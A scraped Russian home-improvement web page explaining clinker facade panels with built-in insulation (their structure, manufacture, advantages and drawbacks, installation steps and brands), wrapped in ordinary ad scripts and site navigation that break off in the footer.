

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planken.guru/otdelka-i-montazh-fasadov/klinkernye-paneli-dlya-utepleniya-fasadov-nyuansy-ustanovki.html
body_size: 12264
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Клинкерные панели для фасада: особенности, виды плитки, технология монтажа и утепления</title>
<meta name="description" content="Преимущества и недостатки клинкерных панелей, нюансы производства, утеплитель в составе конструкций. Технологические особенности монтажа."><link rel="canonical" href="https://planken.guru/otdelka-i-montazh-fasadov/klinkernye-paneli-dlya-utepleniya-fasadov-nyuansy-ustanovki.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.7">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Клинкерные панели для фасада: особенности, виды плитки, технология монтажа и утепления" property="og:title" />
<meta content="https://planken.guru/otdelka-i-montazh-fasadov/klinkernye-paneli-dlya-utepleniya-fasadov-nyuansy-ustanovki.html" property="og:url" />
<meta content="https://planken.guru/images/428276/bigCover.jpg" property="og:image" />
<meta content="Преимущества и недостатки клинкерных панелей, нюансы производства, утеплитель в составе конструкций. Технологические особенности монтажа." name="og:description" />
<meta content="Информационный сайт planken.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Преимущества и недостатки клинкерных панелей, нюансы производства, утеплитель в составе конструкций. Технологические особенности монтажа."/>
<meta name="twitter:title" content="Клинкерные панели для фасада: особенности, виды плитки, технология монтажа и утепления"/>
<meta name="twitter:site" content="@plankenguru"/>
<meta name="twitter:domain" content="Информационный сайт planken.guru"/>
<meta name="twitter:image:src" content="https://planken.guru/images/428276/bigCover.jpg"/>
<meta name="twitter:creator" content="@plankenguru"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/oT5dnbRc.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/otdelka-i-montazh-fasadov/kamen" rel="nofollow">Камень</a>
</li><li><a href="/otdelka-i-montazh-fasadov/sayding" rel="nofollow">Сайдинг</a>
</li><li><a href="/otdelka-i-montazh-fasadov/teploizolyaciya" rel="nofollow">Теплоизоляция</a>
</li><li><a href="/vse-dlya-kryshi-i-krovli" rel="nofollow">Крыша и кровля</a>
</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-327751-14 -->
<div id="yandex_rtb_R-A-327751-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-14",
                renderTo: "yandex_rtb_R-A-327751-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://planken.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://planken.guru/otdelka-i-montazh-fasadov" rel="v:url" property="v:title">Отделка и монтаж фасадов</a></li><li><a href="https://planken.guru/otdelka-i-montazh-fasadov/klinkernye-paneli-dlya-utepleniya-fasadov-nyuansy-ustanovki.html" rel="v:url" property="v:title">Клинкерные панели для утепления фасадов: нюансы установки</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/vnutrennyaya-otdelka" rel="nofollow">Внутренняя отделка</a>
                                <ul class="sub-menu">
                                <li><a href="/vnutrennyaya-otdelka/gruntovka" rel="nofollow">Грунтовка</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/kley" rel="nofollow">Клей</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/kraski" rel="nofollow">Краски</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/oboi" rel="nofollow">Обои</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/otkosy" rel="nofollow">Откосы</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/shpaklevka" rel="nofollow">Шпаклевка</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/shtukaturka" rel="nofollow">Штукатурка</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/vse-dlya-kryshi-i-krovli" rel="nofollow">Всё для крыши и кровли</a>
                                <ul class="sub-menu">
                                <li><a href="/vse-dlya-kryshi-i-krovli/ustroystvo-krovli" rel="nofollow">Устройство кровли</a>
                                </li>
                                <li><a href="/vse-dlya-kryshi-i-krovli/ustroystvo-kryshi" rel="nofollow">Устройство крыши</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/doma-i-arhitektura" rel="nofollow">Дома и архитектура</a>
                              </li>
                          <li class="active">
                <a href="/otdelka-i-montazh-fasadov" rel="nofollow">Отделка и монтаж фасадов</a>
                                <ul class="sub-menu">
                                <li><a href="/otdelka-i-montazh-fasadov/gidroizolyaciya" rel="nofollow">Гидроизоляция</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/kamen" rel="nofollow">Камень</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/kirpich" rel="nofollow">Кирпич</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/metallocherepica" rel="nofollow">Металлочерепица</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/paneli" rel="nofollow">Панели</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/penoplast-i-penopolistirol" rel="nofollow">Пенопласт и пенополистирол</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/plitka" rel="nofollow">Плитка</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/proflisty" rel="nofollow">Профлисты</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/sayding" rel="nofollow">Сайдинг</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/teploizolyaciya" rel="nofollow">Теплоизоляция</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/utepliteli" rel="nofollow">Утеплители</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/0YDQvtCy0LXRgdGC0Lgg0YPRgtC10L/Qu9C10L3QuNC1INGN0LrQvtCy0LDRgtC+0Lk6INGB0L/[base64]/Qu9C40YLQtdC70LXQuSDQtNC70Y8g0LbQuNC70YvRhSDQtNC+0LzQvtCyINC4INC40YUg0YXQsNGA0LDQutGC0LXRgNC40YHRgtC40LrQuDwvZGl2PjxwPtCj0YLQtdC/0LvQtdC90LjQtSDRgdGC0LXQvSDQttC40LvRi9GFINC00L7QvNC+0LI6INC60LDQutC40LUg0LHRi9Cy0LDRjtGCINCy0LjQtNGLINGD0YLQtdC/[base64]/0LvQtdC90LjQtSDRgdGC0LXQvdGLINC00L7QvNCwINC40LfQvdGD0YLRgNC4OiDRgtC+0L3QutC+0YHRgtC4INGA0LXQvNC+0L3RgtC90YvRhSDRgNCw0LHQvtGCPC9kaXY+PHA+0KPRgtC10L/Qu9C10L3QuNC1INGB0YLQtdC9INC00L7QvNCwOiDQutCw0Log0YPRgtC10L/Qu9C40YLRjCDQuNC30L3Rg9GC0YDQuCwg0YHQvtCy0LXRgtGLINC4INC/0YDQsNCy0LjQu9CwPC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/sergey.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Сергей Викторович" data-vname="Сергея Викторовича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planken.guru sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="1387768639"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="sidebar__ad sidebar__ad-2"><!-- Yandex.RTB R-A-327751-11 -->
<div id="yandex_rtb_R-A-327751-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-11",
                renderTo: "yandex_rtb_R-A-327751-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
						          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="image" content="https://planken.guru/images/428276/bigCover.jpg">
	<meta itemprop="description" content="Преимущества и недостатки клинкерных панелей, нюансы производства, утеплитель в составе конструкций. Технологические особенности монтажа.">

	<h1 itemprop="name" id="article-title">Клинкерные панели для утепления фасадов: нюансы установки</h1>

	<div itemprop="articleBody" class="articleBody">
	<p><img src="/images/428276/klinkernye_paneli.jpg" alt="Клинкерные панели" title="Клинкерные панели для утепления фасадов" width="300" height="200" class="alignleft">При строительстве дома важным аспектом считается облицовка строения. Эффектная отделка должна быть в комплексе с качественным утеплением, быстрой установкой, эргономическими характеристиками. Именно клинкерным панелям для фасада свойственно такое сочетание. Этот вид облицовки очень популярен среди профессиональных строителей.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#osobennosti">Особенности материала</a></li>
<li><a href="#proizvodstvennye">Производственные аспекты</a></li>
<li><a href="#preimuschestva">Преимущества и недостатки</a></li>
<li><a href="#tehnologicheskie">Технологические нюансы монтажа</a></li>
<li><a href="#assortimentnyy">Ассортиментный ряд</a></li>
</ul>
</div> <!--/noindex-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="osobennosti">Особенности материала</h2>



<p><strong><iframe src="https://www.youtube.com/embed/X-31beg6y6I"></iframe></strong></p>

<p><strong>Клинкерные панели</strong> — один из видов фасадной облицовки. Устанавливаются конструкции легко. Клинкерные плиты бывают нескольких видов:</p>

<ol class="accentblue">
	<li>Трехслойные конструкции, то есть с утеплителем.</li>
	<li>Однослойные плиты с декоративной структурой. Крепятся только на клеевые растворы. В структуре нет утеплителя.</li>
	<li>Двухслойные модели (без теплоизоляции).</li>
</ol>

<p><iframe src="https://www.youtube.com/embed/k5hg7FcGkSI"></iframe></p>

<p>Целесообразно рассмотреть <strong>структуру трехслойной панели</strong>. Конструкция состоит из нескольких компонентов:</p>

<ul>
	<li><img src="/images/428282/primenenie_klinkernyh_paneley.jpg" alt="Применение клинкерных панелей для утепления" title="Особенности клинкерных панелей" width="300" height="224" class="alignright">клинкерной плитки с внешней стороны;</li>
	<li>пенополиуретана или пенополистирола в середине;</li>
	<li>мраморной крошки, выполняющей роль утеплителя.</li>
</ul>

<p>Благодаря среднему слою из полиуретана предотвращается гниение панелей. Многослойная общая конструкция панели с клинкерной плиткой с утеплением считается надежным и эстетичным материалом для отделки фасадов.</p>

<p><iframe src="https://www.youtube.com/embed/GTUeRlMZf6g"></iframe></p>


<h2 id="proizvodstvennye">Производственные аспекты</h2>



<p><strong>Основная задача при изготовлении клинкерных фасадных панелей</strong> — это обеспечение крепкой состыковки керамического слоя с утеплителем. При использовании полиуретана в качестве подложки производство делится на несколько этапов. К ним относятся:</p>

<ul class="accentblue">
	<li>процедура вспенивания полиуретана;</li>
	<li>выкладка клинкерной плитки в алюминиевые формы;</li>
	<li>покрытие изделия мраморной крошкой или песчаным кварцем, чтобы защитить утеплитель на стыковочных швах от воздействия солнечных лучей;</li>
	<li>выкладка металлических или полимерных креплений для установки (выполняется не всеми производителями);</li>
	<li>заливка свежевспененного состава утеплителя.</li>
</ul>

<p><img src="/images/428285/struktura_klinkernyh_paneley.jpg" alt="Структура клинкерных панелей" title="Из чего состоят клинкерные панели" width="300" height="225" class="alignleft">После того как застынет панель, ее достают из формы, отправляют в цех для доработки плитки по стандартам. Часто в трехслойных изделиях используются стружечные плиты для придания жесткости термопанелям.</p>

<p><strong>При использовании в качестве утеплителя экструдированного пенополистирола</strong> производственная технология отличается. Берут готовые целые плиты, которые пропускают через несколько этапов высокоточной обрезки по форме. Пенополистирол приклеивают к клинкеру, используя мощные клеевые составы. При изготовлении плиты с пенополистиролом применяют методику закрытой перфорации, что обеспечивает парообмен. Такую технологию используют крупные производители.</p>

<p>По стандартным требованиям толщина клинкерной плитки должна быть 8 — 19 мм. Расход на 1 м² изделий составляет от 32 до 64 шт. Вес — примерно от 16 до 50 кг на 1 м².</p>

<p><iframe src="https://www.youtube.com/embed/hRgsJUI1XLY"></iframe></p>


<h2 id="preimuschestva">Преимущества и недостатки</h2>



<p>Широкое распространение фасадные клинкерные панели получили благодаря наличию большого количества <strong>положительных свойств</strong>. К ним относятся:</p>

<ol class="accentgreen">
	<li><img src="/images/428286/polza_klinkernyh_paneley.jpg" alt="Польза клинкерных панелей" title="Преимущества и недостатки клинкерных панелей" width="300" height="208" class="alignright">Отличная теплоизоляция.</li>
	<li>Экологичность.</li>
	<li>Длительный срок эксплуатации, который составляет свыше 50 лет.</li>
	<li>Устойчивость к механическим внешним воздействиям.</li>
	<li>Простота в эксплуатации.</li>
	<li>Широкий спектр применения отделки.</li>
	<li>Водонепроницаемость.</li>
	<li>Большой цветовой ассортимент.</li>
	<li>Высокие эстетические свойства.</li>
</ol>

<p>Кроме достоинств, необходимо отметить и недостатки отделки. Цена на клинкерные панели высокая. Учитывается хрупкость материала, так как основа панельной плитки — это все-таки керамика, которая при сильном ударе может разбиться. После установки в местах крепления могут образовываться трещины.</p>

<p><iframe src="https://www.youtube.com/embed/GcGlvFTbrCo"></iframe></p>


<h2 id="tehnologicheskie">Технологические нюансы монтажа</h2>



<p>Перед монтированием клинкерных панелей <strong>проводятся подготовительные работы</strong>. Сначала необходимо обработать стены здания. Процедура комплексная, включает в себя следующие действия:</p>

<ul class="accentblue">
	<li>очистки поверхностей от элементов, мешающих установке панелей (снятие кондиционеров, ставень, декоративных конструкций, антенн);</li>
	<li>удаление старых отделочных покрытий;</li>
	<li>обработка стены антисептическими препаратами, а затем грунтовкой.</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/jKtyPQDjaa0"></iframe></p>

<p>После очистки поверхности начинают делать основание для установки клинкерных панелей. Материалы можно сразу монтировать на стены, но если они неровные, то нужно собрать основание, на котором стыкуются плиты при монтаже.</p>

<p><strong><img src="/images/428288/montazh_klinkernyh_paneley.jpg" alt="Монтаж клинкерных панелей" title="Как монтировать клинкерные панели" width="300" height="225" class="alignleft">Чтобы получить ровную поверхность</strong>, нужно сделать каркас из металла или дерева. Основа на бетонные стены фиксируется с помощью перфоратора и дюбелей. Деревянный каркас предварительно стоит обработать обеззараживающей пропиткой, чтобы защитить конструкцию от гниения. Основу на деревянные стены фиксируют саморезами.</p>

<p>На закрепленный к стенам здания каркас монтируют клинкерные панели. Для защиты шва от воздействия внешней среды начинают процедуру с угла в первом ряду (снизу вверх).</p>

<p>Плитка устанавливается на нижнюю часть планки, закрепляется дюбелями. детали монтируются по кругу. Следующий уровень устанавливают только тогда, когда закончен предыдущий. После фиксации всех плит швы между ними обрабатывают монтажной пеной.</p>

<p>В случае необходимости резки плитки замеры проводят заранее, нанося требуемые отметки. В конце работы отделывают штукатуркой дверной каркас, откосы. Ровные края создают с помощью пластиковых уголков.</p>

<p><iframe src="https://www.youtube.com/embed/M9dBni_g860"></iframe></p>


<h2 id="assortimentnyy">Ассортиментный ряд</h2>



<p><img src="/images/428294/vybor_klinkernyh_paneley.jpg" alt="Выбор клинкерных панелей" title="Ассортиментный ряд клинкерных панелей" width="300" height="198" class="alignright">Потребители чаще всего интересуются бюджетными и качественными вариантами фасадных изделий. <strong>Большой ассортимент предлагают европейские производители</strong>, например, польские компании Cerrard, Przysucha. Продукция морозостойкая, с противоскользящим эффектом, устойчива к биологической коррозии, огнеупорная.</p>

<p>Среди российских производителей большой выбор клинкерных панелей предоставляется в Мастерской фасадных материалов. Стандарту «качество — цена» соответствует продукция фирм Termosit, FTP — Europa, UMB, Grasaro. Стоимость зависит от толщины утеплителя и плотности плитки.</p>

<p><strong>Облицовка зданий с помощью клинкерных плит —</strong> это сочетание высоких технологических и декоративных свойств изделий. Теплую, но эффектную отделку фасада можно выполнить с помощью конструкций из таких термопанелей.</p>

<p><iframe src="https://www.youtube.com/embed/O4_ASMV8VnY"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="6919490207"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3606150909"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	</div>

	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="48">
	</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/6/smallpreview.png" alt="Фотография Тимура Александровича" class="authorava" width=40 height=40>
		<a href="/expert/timur.html" rel="nofollow" class="authorlink">Тимур Александрович</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="58431" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div class="rating_div__bottom">(голосов: <span id="votes-total">48</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/439284/bigCover.jpg);">
      <a href="/otdelka-i-montazh-fasadov/alyuminievye-profili-dlya-fasadov-i-ih-osobennosti.html" title="Алюминиевый профиль">Алюминиевые профили для фасадов и их особенности</a>
    </div>
      <div class="item" style="background-image: url(/images/440514/bigCover.jpg);">
      <a href="/otdelka-i-montazh-fasadov/ustanovka-rolstavney-i-sovety-po-pravilnomu-montazhu-rolstaven.html" title="Как установить рольставни">Установка рольставней и советы по правильному монтажу рольставень</a>
    </div>
      <div class="item" style="background-image: url(/images/427258/bigCover.jpg);">
      <a href="/otdelka-i-montazh-fasadov/svetodiodnye-fasadnye-svetilniki-dlya-podsvetki-zdaniy.html" title="Фасадные светильники">Светодиодные фасадные светильники для подсветки зданий</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-327751-12 -->
<div id="yandex_rtb_R-A-327751-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-12",
                renderTo: "yandex_rtb_R-A-327751-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 114,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-327751-15 -->
<div id="yandex_rtb_R-A-327751-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-15",
                renderTo: "yandex_rtb_R-A-327751-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/Qu9C10L3QuNC1INGB0YLQtdC9INC00L7QvNCwINGN0LrQvtCy0LDRgtC+0Lkg0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuDwvZGl2PjxwPtCa0LDQuiDQv9GA0L7QstC10YHRgtC4INGD0YLQtdC/0LvQtdC90LjQtSDRjdC60L7QstCw0YLQvtC5OiDRgdC/0L7RgdC+0LHRiyDQvdCw0L3QtdGB0LXQvdC40Y8g0LzQsNGC0LXRgNC40LDQu9CwLCDQutCw0Log0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuCDQstGL0L/QvtC70L3QuNGC0Ywg0YPRgtC10L/[base64]/[base64]/QvtGB0L7QsdGLINC40YUg0L/[base64]/0LvQtdC90LjQtSDRgdGC0LXQvSDQtNC+0LzQsDog0LrQsNC6INGD0YLQtdC/[base64]/0LvQuNGC0Ywg0LzQsNC90YHQsNGA0LTRgyDQtNC70Y8g0LfQuNC80L3QtdCz0L4g0L/RgNC+0LbQuNCy0LDQvdC40Y88L2Rpdj48cD7QmtCw0Log0YPRgtC10L/Qu9C40YLRjCDQvNCw0L3RgdCw0YDQtNC90YPRjiDQutGA0YvRiNGDINC00LvRjyDQt9C40LzQvdC10LPQviDQv9GA0L7QttC40LLQsNC90LjRjzog0L/QvtC00LHQvtGAINC80LDRgtC10YDQuNCw0LvQvtCyINC4INGB0L/QvtGB0L7QsdGLINGD0YLQtdC/[base64]/0YDQvtCy0LXRgdGC0Lgg0YPRgtC10L/Qu9C10L3QuNC1INCx0YDRg9GB0L7QstC+0LPQviDQtNC+0LzQsDwvZGl2PjxwPtCj0YLQtdC/0LvQtdC90LjQtSDQsdGA0YPRgdC+0LLQvtCz0L4g0LTQvtC80LAg0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuDog0YHQv9C+0YHQvtCx0Ysg0YDQtdC80L7QvdGC0LAsINGD0YLQtdC/0LvQtdC90LjQtSDRgdGC0LXQvSDQv9C10L3QvtC/[base64]/Qu9C10L3QuNC1INGG0L7QutC+0LvRjyDQuCDRhNGD0L3QtNCw0LzQtdC90YLQsCDQtNC+0LzQsCDRgdCy0L7QuNC80Lgg0YDRg9C60LDQvNC4PC9kaXY+PHA+0KPRgtC10L/Qu9C10L3QuNC1INGE0YPQvdC00LDQvNC10L3RgtCwINC00L7QvNCwINC4INGG0L7QutC+0LvRjyDRgdCy0L7QuNC80Lgg0YDRg9C60LDQvNC4INGB0L3QsNGA0YPQttC4PC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-327751-13 -->
<div id="yandex_rtb_R-A-327751-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-13",
                renderTo: "yandex_rtb_R-A-327751-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Секреты внешней отделки</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/planken.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/plankenguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/55156705722606" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc">
<!--LiveInternet counter--><script type="text/javascript">
